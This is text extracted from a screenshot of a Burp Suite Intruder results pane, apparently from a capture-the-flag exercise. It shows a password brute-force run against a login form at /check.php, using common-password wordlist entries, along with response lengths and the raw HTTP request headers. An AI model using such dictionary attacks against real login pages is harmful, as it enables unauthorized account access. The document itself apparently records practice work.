 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 123456 200 437
478 0123456 200 437
0 200 434
2 12345 200 434
3 123456789 200 434
4 password 200 434
5 iloveyou 200 434
6 princess 200 434
7 1234567 200 434
8 rockyou 200 434
Request Response
Raw Params Headers Hex
POST /check.php HTTP/1.1
Host: 220.249.52.133:47451
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://220.249.52.133:47451/
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://220.249.52.133:47451
Connection: close
Cookie: look-here=cookie.php
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
9889 of 17369215